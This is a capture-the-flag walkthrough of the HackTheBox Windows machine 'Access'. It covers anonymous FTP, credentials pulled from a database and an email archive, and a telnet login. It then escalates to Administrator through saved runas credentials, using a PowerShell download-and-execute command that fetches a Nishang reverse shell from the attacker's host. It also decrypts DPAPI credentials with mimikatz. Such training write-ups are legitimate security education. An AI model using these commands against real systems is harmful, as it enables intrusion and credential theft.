HTB: Access

Access was an easy Windows box, which is really nice to have around, since it’s hard to find places for beginners on Windows. And, unlike most Windows boxes, it didn’t involve SMB. I’ll start using anonymous FTP access to get a zip file and an Access database. I’ll use command line tools to find a password in the database that works for the zip file, and find an Outlook mail file inside. I’ll read the email to find the password for an account on the box, and connect with telnet. From there, I’ll take advantage of cached administrator credentials two different ways to get root.txt. In Beyond Root, I’ll look at ways to get more details out of lnk files, both with PowerShell and pylnker.
Box Info
| Name | Access Play on HackTheBox |
|---|---|
| Release Date | 29 Sep 2018 |
| Retire Date | 23 Feb 2019 |
| OS | Windows |
| Base Points | Easy [20] |
| Rated Difficulty |  |
| Radar Graph |  |
00:11:58 |
|
01:55:30 |
|
| Creator |  |
Recon
nmap
nmap shows ftp, telnet, and http open. None of the typically Windows ports.
root@kali# nmap -sT -p- --min-rate 5000 -oA nmap/alltcp 10.10.10.98
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-22 06:41 EDT
Nmap scan report for 10.10.10.98
Host is up (0.019s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
21/tcp open ftp
23/tcp open telnet
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 26.51 seconds
root@kali# nmap -sV -sC -p 21,23,80 -oA nmap/scripts 10.10.10.98
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-22 06:43 EDT
Nmap scan report for 10.10.10.98
Host is up (0.020s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 150.76 seconds
Based on the IIS version, I can guess that this is likely Windows 7 or Windows 2008 R2.
Website - port 80
Site
The site just gives an image:

gobuster
root@kali# gobuster -u http://10.10.10.98 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -x asp,aspx,txt
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.98/
[+] Threads : 20
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : aspx,txt,asp
[+] Timeout : 10s
=====================================================
2018/10/22 06:46:45 Starting gobuster
=====================================================
=====================================================
2018/10/22 07:02:18 Finished
=====================================================
Nothing interesting. Time to move on.
FTP - Port 21
Since FTP allows anonymous connections, I’ll connect and see what’s there:
root@kali# ftp 10.10.10.98
Connected to 10.10.10.98.
220 Microsoft FTP Service
Name (10.10.10.98:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 09:16PM <DIR> Backups
08-24-18 10:00PM <DIR> Engineer
226 Transfer complete.
ftp> cd Backups
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 09:16PM 5652480 backup.mdb
226 Transfer complete.
ftp> bin
200 Type set to I.
ftp> get backup.mdb
local: backup.mdb remote: backup.mdb
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
5652480 bytes received in 1.68 secs (3.2076 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 09:16PM 5652480 backup.mdb
226 Transfer complete.
ftp> cd ../Engineer
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-24-18 01:16AM 10870 Access Control.zip
226 Transfer complete.
ftp> get Acc*
local: Acc* remote: Acc*
200 PORT command successful.
550 The filename, directory name, or volume label syntax is incorrect.
ftp> get "Access Control.zip"
local: Access Control.zip remote: Access Control.zip
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
So two files, Access Control.zip and backup.mdb
Shell as security
Access Control.zip
Since I’m looking for access to the machine, and the box is called Access, why not start with the zip. It contains one file, Access Control.pst:
root@kali# unzip -l Access\ Control.zip
Archive: Access Control.zip
Length Date Time Name
--------- ---------- ----- ----
271360 2018-08-24 01:13 Access Control.pst
--------- -------
271360 1 file
Unfortunately, zip chokes trying to open it:
root@kali# unzip Access\ Control.zip
Archive: Access Control.zip
skipping: Access Control.pst unsupported compression method 99
I can try 7z (which you can install with apt install p7zip-full), and it works, except now it needs a password, and I don’t have one:
root@kali# 7z x Access\ Control.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,3 CPUs Intel(R) Core(TM) i7-7700 CPU @ 3.60GHz (906E9),ASM,AES-NI)
Scanning the drive for archives:
1 file, 10870 bytes (11 KiB)
Extracting archive: Access Control.zip
--
Path = Access Control.zip
Type = zip
Physical Size = 10870
Enter password (will not be echoed):
ERROR: Wrong password : Access Control.pst
Sub items Errors: 1
Archives with Errors: 1
Sub items Errors: 1
I could set up to try to brute force it, but I’ll go look for a password first.
backup.mdb
The file is a Microsoft Access Database:
root@kali# file backup.mdb
backup.mdb: Microsoft Access Database
There are many ways to open the file. Go to Windows and open in Access. Use a site like mdbopener.com. I like command line, so I’m going to use mdbtools. Install with apt install mdbtools. That installs several programs, which I can see by typing mdb- and then hitting tab twice:
root@kali# mdb-
mdb-array mdb-export mdb-header mdb-hexdump mdb-parsecsv mdb-prop mdb-schema mdb-sql mdb-tables mdb-ver
To start with backup.mdb, I’ll first list the tables:
root@kali# mdb-tables backup.mdb
acc_antiback acc_door acc_firstopen acc_firstopen_emp acc_holidays acc_interlock acc_levelset acc_levelset_door_group acc_linkageio acc_map acc_mapdoorpos acc_morecardempgroup acc_morecardgroup acc_timeseg acc_wiegandfmt ACGroup acholiday ACTimeZones action_log AlarmLog areaadmin att_attreport att_waitforprocessdata attcalclog attexception AuditedExc auth_group_permissions auth_message auth_permission auth_user auth_user_groups auth_user_user_permissions base_additiondata base_appoption base_basecode base_datatranslation base_operatortemplate base_personaloption base_strresource base_strtranslation base_systemoption CHECKEXACT CHECKINOUT dbbackuplog DEPARTMENTS deptadmin DeptUsedSchs devcmds devcmds_bak django_content_type django_session EmOpLog empitemdefine EXCNOTES FaceTemp iclock_dstime iclock_oplog iclock_testdata iclock_testdata_admin_area iclock_testdata_admin_dept LeaveClass LeaveClass1 Machines NUM_RUN NUM_RUN_DEIL operatecmds personnel_area personnel_cardtype personnel_empchange personnel_leavelog ReportItem SchClass SECURITYDETAILS ServerLog SHIFT TBKEY TBSMSALLOT TBSMSINFO TEMPLATE USER_OF_RUN USER_SPEDAY UserACMachines UserACPrivilege USERINFO userinfo_attarea UsersMachines UserUpdates worktable_groupmsg worktable_instantmsg worktable_msgtype worktable_usrmsg ZKAttendanceMonthStatistics acc_levelset_emp acc_morecardset ACUnlockComb AttParam auth_group AUTHDEVICE base_option dbapp_viewmodel FingerVein devlog HOLIDAYS personnel_issuecard SystemLog USER_TEMP_SCH UserUsedSClasses acc_monitor_log OfflinePermitGroups OfflinePermitUsers OfflinePermitDoors LossCard TmpPermitGroups TmpPermitUsers TmpPermitDoors ParamSet acc_reader acc_auxiliary STD_WiegandFmt CustomReport ReportField BioTemplate FaceTempEx FingerVeinEx TEMPLATEEx
There’s a ton. I need a good way to survey the database.
I’ll use mdb-export to dump the data from a given table. The first few I try to dump show the headers, but otherwise empty tables:
root@kali# mdb-export backup.mdb acc_antiback
id,change_operator,change_time,create_operator,create_time,delete_operator,delete_time,status,device_id,one_mode,two_mode,three_mode,four_mode,five_mode,six_mode,seven_mode,eight_mode,nine_mode,AntibackType
root@kali# mdb-export backup.mdb acc_door
id,change_operator,change_time,create_operator,create_time,delete_operator,delete_time,status,device_id,door_no,door_name,lock_delay,back_lock,sensor_delay,opendoor_type,inout_state,lock_active_id,long_open_id,wiegand_fmt_id,card_intervaltime,reader_type,is_att,door_sensor_status,map_id,duration_apb,force_pwd,supper_pwd,reader_io_state,open_door_delay,door_normal_open,enable_normal_open,disenable_normal_open,wiegandInType,wiegandOutType,wiegand_fmt_out_id,SRBOn,ManualCtlMode,ErrTimes,SensorAlarmTime,InTimeAPB
root@kali# mdb-export backup.mdb acc_firstopen
id,change_operator,change_time,create_operator,create_time,delete_operator,delete_time,status,door_id,timeseg_id
I’ll use a bash loop to go over the tables, and see which have data.
root@kali# mdb-tables backup.mdb | tr ' ' '\n' | grep . | while read table; do lines=$(mdb-export backup.mdb $table | wc -l); if [ $lines -gt 1 ]; then echo "$table: $lines"; fi; done
acc_timeseg: 2
acc_wiegandfmt: 12
ACGroup: 6
action_log: 25
areaadmin: 4
auth_user: 4
DEPARTMENTS: 6
deptadmin: 8
LeaveClass: 4
LeaveClass1: 16
personnel_area: 2
TBKEY: 4
USERINFO: 6
ACUnlockComb: 11
AttParam: 20
auth_group: 2
SystemLog: 2
To break that down, I run the same tables command I ran above. Then I replace spaces with new lines, and use grep . to get non-empty lines. I pipe that into a while read loop. For each table, I run mdb-export and pipe the result into wc -l. For empty tables, that will be 1. Then I check if the number of lines is greater than 1, and if so, echo the table name and the number of lines.
Looking through the data in these tables, I see the auth_user table. It has a password field:
root@kali# mdb-export backup.mdb auth_user
id,username,password,Status,last_login,RoleID,Remark
25,"admin","admin",1,"08/23/18 21:11:47",26,
27,"engineer","access4u@security",1,"08/23/18 21:13:36",26,
28,"backup_admin","admin",1,"08/23/18 21:14:02",26,
I’ll need to note both “admin” and “access4u@security” as passwords.
Access Control.pst
“access4u@security” works to unzip the file:
root@kali# 7z x Access\ Control.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,3 CPUs Intel(R) Core(TM) i7-7700 CPU @ 3.60GHz (906E9),ASM,AES-NI)
Scanning the drive for archives:
1 file, 10870 bytes (11 KiB)
Extracting archive: Access Control.zip
--
Path = Access Control.zip
Type = zip
Physical Size = 10870
Enter password (will not be echoed):
Everything is Ok
Size: 271360
Compressed: 10870
I now have an Outlook email folder file:
root@kali# file Access\ Control.pst
Access Control.pst: Microsoft Outlook email folder (>=2003)
Like the database, there are many ways to get to this data. I’ll convert it to mbox format using readpst (apt install readpst):
root@kali# readpst Access\ Control.pst
Opening PST file and indexes...
Processing Folder "Deleted Items"
"Access Control" - 2 items done, 0 items skipped.
Now I have Access Control.mbox. mbox is a plain text format. I can open it with less and look around. I can grep through it for keywords. If there’s a lot of email, I can use a command line email client like mutt to look at it. In this case, there is only one email, so just using cat or less would be easy. But I’ll show you mutt in case you had to deal with a mbox with 100s of emails.
I’ll show this as a video. I’ll open the file using mutt -Rf Access\ Control.mbox where -R opens it read-only (I don’t want to modify the file) and -f identifies the file to read from. I’ll answer a couple prompts (no I don’t want to create /root/Mail, yes remove the lock), and end up at the folder of emails (in this case, one). I can use arrow keys to move to the email I want, and press enter to view it. q gets back to the folder, and q again quits.

The email does have the password for the security account:
Hi there,
The password for the “security” account has been changed to 4Cc3ssC0ntr0ller. Please ensure this is passed on to your engineers.
Regards,
John
Shell Via Telnet
As telnet was open, I’ll connect, and use the password from the email. I get a shell:
root@kali# telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: security
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>whoami
access\security
And from there user.txt:
C:\Users\security\Desktop>type user.txt
ff1f3b48...
Privesc To Administrator
Enumeration
On the host, I’ll need to find that there are stored credentials for the administrator. There are two things that could tip me off to that. First, I could check the Public folder, and find a link file on the desktop:
C:\Users\Public>cd desktop
C:\Users\Public\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\Users\Public\Desktop
08/22/2018 10:18 PM 1,870 ZKAccess3.5 Security System.lnk
1 File(s) 1,870 bytes
0 Dir(s) 16,682,262,528 bytes free
.lnk files are a binary format, but if I type it, I can see the strings:
C:\Users\Public\Desktop>type "ZKAccess3.5 Security System.lnk"
LF@ 7#P/PO :+00/C:\R1M:Windows:M:*wWindowsV1MVSystem32:MV*System32X2P:
runas.exe:1:1*Yrunas.exeL-KEC:\Windows\System32\runas.exe#..\..\..\Windows\System32\runas.exeC:\ZKTeco\ZKAccess3.5G/user:ACCESS\Administrator /savecred "C:\ZKTeco\ZKAccess3.5\Access.exe"'C:\ZKTeco\ZKAccess3.5\img\AccessNET.ico%SystemDrive%\ZKTeco\ZKAccess3.5\img\AccessNET.ico%SystemDrive%\ZKTeco\ZKAccess3.5\img\AccessNET.ico%
wN]ND.Q`Xaccess_8{E3Oj)H)ΰ[_8{E3Oj)H)ΰ[ 1SPSXFL8C&me*S-1-5-21-953262931-566350628-63446256-500
I’m particularly interested in:
C:\Windows\System32\runas.exe#..\..\..\Windows\System32\runas.exeC:\ZKTeco\ZKAccess3.5G/user:ACCESS\Administrator /savecred
It’s a bit jumbled, but I see that it’s calling runas and using the /savedcred flag. That suggests to me that creds are cached for the Administrator account. I’ve got all I need here, but it is possible to do a better examination of the lnk file, and I’ll do so in Beyond Root.
To check that assumption, or just as part of enumeration before finding the link file, I can run cmdkey /list:
C:\Users\security>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=ACCESS\Administrator
Type: Domain Password
User: ACCESS\Administrator
Knowing that the administrator credentials are cached, there’s two ways to use them.
Privesc #1 - Use runas
For people used to Linux environments, runas can be quite frustrating. It doesn’t let you just switch users in the same terminal like su or sudo. It opens a new process in a new window. So I can’t do things like runas type \users\administrator\desktop\root.txt and expect to see the results. I could have it copy that file to something I could read. But more fun, I can just get a shell.
Get Nishang
Since this is an easier box, I’ll walk through this in detail free free to skip to the last bit of this section if you’re familiar already.
First, I’ll clone a copy of Nishang from github if I don’t already have it.
root@kali:/opt# git clone https://github.com/samratashok/nishang.git
Cloning into 'nishang'...
remote: Enumerating objects: 1660, done.
remote: Total 1660 (delta 0), reused 0 (delta 0), pack-reused 1660
Receiving objects: 100% (1660/1660), 6.62 MiB | 776.00 KiB/s, done.
Resolving deltas: 100% (1040/1040), done.
I’ll make a www directory to serve from, and I’ll grab a copy of the shell I’m going to use:
root@kali:/opt# mkdir ~/www
root@kali:/opt# cp nishang/Shells/Invoke-PowerShellTcp.ps1 ~/www/
Prep Shell
If I open up the PowerShell script and look at the usage, I’ll see that I want to do a reverse shell, so something like this:
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
I’m going to have the Access box iex this script. As it is by default, that will just load all the functions in this script into the current PowerShell session. But I want to actually run one of those function. So I’ll add that line to the bottom of the script:
root@kali# tail Invoke-PowerShellTcp.ps1
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.11 -Port 443
Serve Shell
Now I need to serve the shell so that I can get it from Access. I’ll use the http.server module in python3 (that’s the same as the SimpleHTTPServer module in python2, but I don’t like having to hit shift and it’s fewer characters).
I’ll simply start the module, and now I’m serving the current directory over http on the given port:
root@kali# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
This is why I created a new directory to serve out of. Anyone on the HTB network can access this page now and the files it’s serving. I don’t want my notes or other files available.
I can check that the server is working with my browser:

I can see those requests in the terminal as well:
root@kali# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.11 - - [14/Feb/2019 09:53:11] "GET / HTTP/1.1" 200 -
10.10.14.11 - - [14/Feb/2019 09:53:11] code 404, message File not found
10.10.14.11 - - [14/Feb/2019 09:53:11] "GET /favicon.ico HTTP/1.1" 404 -
Start nc
The PowerShell shell is going to connect back to me on port 443 (as I specified when I added the function call to the end of the file). I’ll start a nc listener:
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Execute
Now I’ll use my telnet shell to execute:
C:\Users\security\AppData\Local\Temp>runas /user:ACCESS\Administrator /savecred "powershell iex(new-object net.webclient).downloadstring('http://10.10.14.11/shell.ps1')"
(new-object net.webclient).downloadstring('http://10.10.14.11/shell.ps1') will generate a web request for the given url and return the text. iex will execute that result as PowerShell.
I see the callback in my nc window:
root@kali# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.98] 49164
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
access\administrator
From there I can grab root.txt:
PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 8/21/2018 11:07 PM 32 root.txt
PS C:\users\administrator\desktop> type root.txt
6e1586cc...
Privesc #2 - dpapi creds
As the creds are cached, I can extract them. harmj0y has a good write-up on this.
Collect Files
I’ll grab two binary files from windows host, the master key and credentials file.
First, I’ll find the master key:
C:\Users\security\AppData\Roaming\Microsoft\Protect\S-1-5-21-953262931-566350628-63446256-1001>dir /a
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\Users\security\AppData\Roaming\Microsoft\Protect\S-1-5-21-953262931-566350628-63446256-1001
12/11/2018 04:47 PM <DIR> .
12/11/2018 04:47 PM <DIR> ..
08/22/2018 09:18 PM 468 0792c32e-48a5-4fe3-8b43-d93d64590580
08/22/2018 09:18 PM 24 Preferred
2 File(s) 492 bytes
2 Dir(s) 16,764,465,152 bytes free
Next I’ll use certutil to base64 encode it:
C:\Users\security\AppData\Roaming\Microsoft\Protect\S-1-5-21-953262931-566350628-63446256-1001>certutil -encode 0792c32e-48a5-4fe3-8b43-d93d64590580 output
Input Length = 468
Output Length = 700
CertUtil: -encode command completed successfully.
C:\Users\security\AppData\Roaming\Microsoft\Protect\S-1-5-21-953262931-566350628-63446256-1001>type output
-----BEGIN CERTIFICATE-----
AgAAAAAAAAAAAAAAMAA3ADkAMgBjADMAMgBlAC0ANAA4AGEANQAtADQAZgBlADMA
LQA4AGIANAAzAC0AZAA5ADMAZAA2ADQANQA5ADAANQA4ADAAAAAAAAAAAAAFAAAA
sAAAAAAAAACQAAAAAAAAABQAAAAAAAAAAAAAAAAAAAACAAAAnFHKTQBwjHPU+/9g
uV5UnvhDAAAOgAAAEGYAAOePsdmJxMzXoFKFwX+uHDGtEhD3raBRrjIDU232E+Y6
DkZHyp7VFAdjfYwcwq0WsjBqq1bX0nB7DHdCLn3jnri9/MpVBEtKf4U7bwszMyE7
Ww2Ax8ECH2xKwvX6N3KtvlCvf98HsODqlA1woSRdt9+Ef2FVMKk4lQEqOtnHqMOc
wFktBtcUye6P40ztUGLEEgIAAABLtt2bW5ZW2Xt48RR5ZFf0+EMAAA6AAAAQZgAA
D+azql3Tr0a9eofLwBYfxBrhP4cUoivLW9qG8k2VrQM2mlM1FZGF0CdnQ9DBEys1
/a/60kfTxPX0MmBBPCi0Ae1w5C4BhPnoxGaKvDbrcye9LHN0ojgbTN1Op8Rl3qp1
Xg9TZyRzkA24hotCgyftqgMAAADlaJYABZMbQLoN36DhGzTQ
-----END CERTIFICATE-----
C:\Users\security\AppData\Roaming\Microsoft\Protect\S-1-5-21-953262931-566350628-63446256-1001>del output
I’ll paste that base64 text into a file on my machine, and decode it:
root@kali# cat masterkey.b64 | base64 -d > masterkey
I’ll do the same thing for the credentials file:
C:\Users\security\AppData\Roaming\Microsoft\Credentials>dir /a
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\Users\security\AppData\Roaming\Microsoft\Credentials
08/22/2018 09:18 PM <DIR> .
08/22/2018 09:18 PM <DIR> ..
08/22/2018 09:18 PM 538 51AB168BE4BDB3A603DADE4F8CA81290
1 File(s) 538 bytes
2 Dir(s) 16,764,465,152 bytes free
C:\Users\security\AppData\Roaming\Microsoft\Credentials>certutil -encode 51AB168BE4BDB3A603DADE4F8CA81290 output
Input Length = 538
Output Length = 800
CertUtil: -encode command completed successfully.
C:\Users\security\AppData\Roaming\Microsoft\Credentials>type output
-----BEGIN CERTIFICATE-----
AQAAAA4CAAAAAAAAAQAAANCMnd8BFdERjHoAwE/Cl+sBAAAALsOSB6VI40+LQ9k9
ZFkFgAAAACA6AAAARQBuAHQAZQByAHAAcgBpAHMAZQAgAEMAcgBlAGQAZQBuAHQA
aQBhAGwAIABEAGEAdABhAA0ACgAAABBmAAAAAQAAIAAAAPW7usJAvZDZr308LPt/
MB8fEjrJTQejzAEgOBNfpaa8AAAAAA6AAAAAAgAAIAAAAPlkLTI/rjZqT3KT0C8m
5Ecq3DKwC6xqBhkURY2t/T5SAAEAAOc1Qv9x0IUp+dpf+I7c1b5E0RycAsRf39nu
WlMWKMsPno3CIetbTYOoV6/xNHMTHJJ1JyF/4XfgjWOmPrXOU0FXazMzKAbgYjY+
WHhvt1Uaqi4GdrjjlX9Dzx8Rou0UnEMRBOX5PyA2SRbfJaAWjt4jeIvZ1xGSzbZh
xcVobtJWyGkQV/5v4qKxdlugl57pFAwBAhDuqBrACDD3TDWhlqwfRr1p16hsqC2h
X5u88cQMu+QdWNSokkr96X4qmabp8zopfvJQhAHCKaRRuRHpRpuhfXEojcbDfuJs
ZezIrM1LWzwMLM/K5rCnY4Sg4nxO23oOzs4q/ZiJJSME21dnu8NAAAAAY/zBU7zW
C+/QdKUJjqDlUviAlWLFU5hbqocgqCjmHgW9XRy4IAcRVRoQDtO4U1mLOHW6kLaJ
vEgzQvv2cbicmQ==
-----END CERTIFICATE-----
C:\Users\security\AppData\Roaming\Microsoft\Credentials>del output
root@kali# cat credentials.b64 | base64 -d > credentials
Decrypt Master Key
I’ll move to a Windows host, and fire up mimikatz. I’ll use the dpapi::masterkey command to decrypt the master key using the password from the security account:
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # dpapi::masterkey /in:\users\0xdf\desktop\masterkey /sid:S-1-5-21-953262931-566350628-63446256-1001 /password:4Cc3ssC0ntr0ller
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {0792c32e-48a5-4fe3-8b43-d93d64590580}
dwFlags : 00000005 - 5
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 9c51ca4d00708c73d4fbff60b95e549e
rounds : 000043f8 - 17400
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : e78fb1d989c4ccd7a05285c17fae1c31ad1210f7ada051ae3203536df
613e63a0e4647ca9ed51407637d8c1cc2ad16b2306aab56d7d2707b0c77422e7de39eb8bdfcca550
44b4a7f853b6f0b3333213b5b0d80c7c1021f6c4ac2f5fa3772adbe50af7fdf07b0e0ea940d70a12
45db7df847f615530a93895012a3ad9c7a8c39cc0592d06d714c9ee8fe34ced5062c412
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 4bb6dd9b5b9656d97b78f114796457f4
rounds : 000043f8 - 17400
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 0fe6b3aa5dd3af46bd7a87cbc0161fc41ae13f8714a22bcb5bda86f24
d95ad03369a5335159185d0276743d0c1132b35fdaffad247d3c4f5f43260413c28b401ed70e42e0
184f9e8c4668abc36eb7327bd2c7374a2381b4cdd4ea7c465deaa755e0f53672473900db8868b428
327edaa
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {009668e5-9305-401b-ba0d-dfa0e11b34d0}
[masterkey] with password: 4Cc3ssC0ntr0ller (normal user)
key : b360fa5dfea278892070f4d086d47ccf5ae30f7206af0927c33b13957d44f0149a128391
c4344a9b7b9c9e2e5351bfaf94a1a715627f27ec9fafb17f9b4af7d2
sha1: bf6d0654ef999c3ad5b09692944da3c0d0b68afe
Decrypt Credential
I’ll use that master key to decrypt the credential file. mimikatz is smart enough to use the master key that is held in memory from previous instruction, but I can also explicitly pass it with /masterkey:b360fa5d...
mimikatz # dpapi::cred /in:\users\0xdf\desktop\credentials
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {0792c32e-48a5-4fe3-8b43-d93d64590580}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : f5bbbac240bd90d9af7d3c2cfb7f301f1f123ac94d07a3cc012038135
fa5a6bc
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : f9642d323fae366a4f7293d02f26e4472adc32b00bac6a061914458da
dfd3e52
dwDataLen : 00000100 - 256
pbData : e73542ff71d08529f9da5ff88edcd5be44d11c9c02c45fdfd9ee5a531
628cb0f9e8dc221eb5b4d83a857aff13473131c927527217fe177e08d63a63eb5ce5341576b33332
806e062363e58786fb7551aaa2e0676b8e3957f43cf1f11a2ed149c431104e5f93f20364916df25a
0168ede23788bd9d71192cdb661c5c5686ed256c8691057fe6fe2a2b1765ba0979ee9140c010210e
ea81ac00830f74c35a196ac1f46bd69d7a86ca82da15f9bbcf1c40cbbe41d58d4a8924afde97e2a9
9a6e9f33a297ef2508401c229a451b911e9469ba17d71288dc6c37ee26c65ecc8accd4b5b3c0c2cc
fcae6b0a76384a0e27c4edb7a0ecece2afd9889252304db5767bbc3
dwSignLen : 00000040 - 64
pbSign : 63fcc153bcd60befd074a5098ea0e552f8809562c553985baa8720a82
8e61e05bd5d1cb8200711551a100ed3b853598b3875ba90b689bc483342fbf671b89c99
Decrypting Credential:
* volatile cache: GUID:{0792c32e-48a5-4fe3-8b43-d93d64590580};KeyHash:bf6d0654e
f999c3ad5b09692944da3c0d0b68afe
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000f4 - 244
credUnk0 : 00002004 - 8196
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 8/22/2018 9:18:49 PM
unkFlagsOrSize : 00000038 - 56
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=ACCESS\Administrator
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : ACCESS\Administrator
CredentialBlob : 55Acc3ssS3cur1ty@megacorp
Attributes : 0
Here’s that entire process:

Telnet as Administrator
Now that I have the password for the Administrator account, I can telnet and get root.txt:
root@kali# telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: administrator
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\Administrator>cd desktop
C:\Users\Administrator\Desktop>type root.txt
6e1586cc...
Beyond Root - Examining lnk Files
I found an link file on the desktop above, and I was able to get all I needed out of it using strings. But if I wanted to do a more complete examination of the file, there’s a couple ways that I could do that. PowerShell provides an interface thatcan dump the details. Or I could bring it back and look at it on my local machine. This will prove useful in another HTB machine that’s still active.
PowerShell
Getting PowerShell From Telnet
First, I’ll get PowerShell running over my telnet session. If I just run powershell, I get a terminal that kind of works, but isn’t pretty:
C:\Users\Public\Desktop>powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
$env:os
whoami
access\security
$env
exit
But, I can get a full session with powershell -File -:
C:\Users\Public\Desktop>powershell -File -
PS C:\Users\Public\Desktop> whoami
access\security
PS C:\Users\Public\Desktop> $env:os
Windows_NT
Lnk Details
From PowerShell, I’ll create a WSCript shell, and load the lnk file into it:
PS C:\Users\Public\Desktop> $WScript = New-Object -ComObject WScript.Shell
PS C:\Users\Public\Desktop> $SC = Get-ChildItem *.lnk
PS C:\Users\Public\Desktop> $WScript.CreateShortcut($sc)
FullName : C:\Users\Public\Desktop\ZKAccess3.5 Security System.lnk
Arguments : /user:ACCESS\Administrator /savecred "C:\ZKTeco\ZKAccess3.5\Access.exe"
Description :
Hotkey :
IconLocation : C:\ZKTeco\ZKAccess3.5\img\AccessNET.ico,0
RelativePath :
TargetPath : C:\Windows\System32\runas.exe
WindowStyle : 1
WorkingDirectory : C:\ZKTeco\ZKAccess3.5
I could also do this as a one-liner without a full PowerShell:
